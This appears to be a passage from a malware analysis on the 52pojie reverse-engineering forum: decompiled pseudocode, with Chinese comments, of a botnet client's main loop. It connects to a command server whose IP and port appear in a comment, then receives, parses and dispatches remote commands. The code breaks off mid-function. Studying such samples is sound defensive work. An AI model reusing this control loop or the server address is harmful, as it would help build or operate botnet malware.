 while ( 1 )
{
  while ( initConnection() )
    sleep(5);                                 // 94.156.161.21:671
  getBuild();
  sockprintf(KHcommSOCK, "arch %s", "unknown");
  v16 = 0;
  i = 0;
  while ( 1 )
  {
    v16 = recvLine(KHcommSOCK, haystack, 4096);// 接收服务器返回值
    if ( v16 == -1 )
      break;
    for ( i = 0; i < numpids; ++i )
    {
      if ( waitpid(*(4 * i + pids), 0, 1) > 0 )
      {
        for ( j = i + 1; j < numpids; ++j )
          *(4 * j + pids - 4) = *(4 * j + pids);
        *(4 * j + pids - 4) = 0;
        v19 = malloc(4 * --numpids + 4);
        for ( j = 0; j < numpids; ++j )
          v19[j] = *(4 * j + pids);
        free(pids);
        pids = v19;
      }
    }
    haystack[v16] = 0;
    trim(haystack);
    haystack2 = haystack;                     // 对下发的命名进行过滤，定位参数等
    if ( haystack[0] == '.' )
    {
      for ( k = haystack2 + 1; *k != ' ' && *k; ++k )
        ;
      if ( *k )
      {
        *k = 0;
        k = haystack2 + 1;
        for ( haystack2 += strlen(haystack2 + 1) + 2;
              haystack2[strlen(haystack2) - 1] == '\n' || haystack2[strlen(haystack2) - 1] == '\r';
              haystack2[strlen(haystack2) - 1] = 0 )
        {
          ;
        }
        haystack3 = haystack2;
        while ( *haystack2 != ' ' && *haystack2 )
          ++haystack2;
        *haystack2++ = 0;
        for ( m = haystack3; *m; ++m )
          *m = toupper(*m);
        v24 = 1;
        v25 = strtok(haystack2, " ");
        haystack4[0] = haystack3;
        while ( v25 )
        {
          if ( *v25 != 10 )
          {
            v7 = v24;
            haystack4[v7] = malloc(strlen(v25) + 1);
            memset(haystack4[v24], 0, strlen(v25) + 1);
            strcpy(haystack4[v24++], v25);
          }
          v25 = strtok(0, " ");
        }
        processCmd(v24, haystack4);           // 根据下发的命名，执行对应的模块
        if ( v24 > 1 )
        {
          for ( n = 1; n < v24; ++n )
            free(haystack4[n]);
        }
      }
吾爱破解论坛
www.52pojie.cn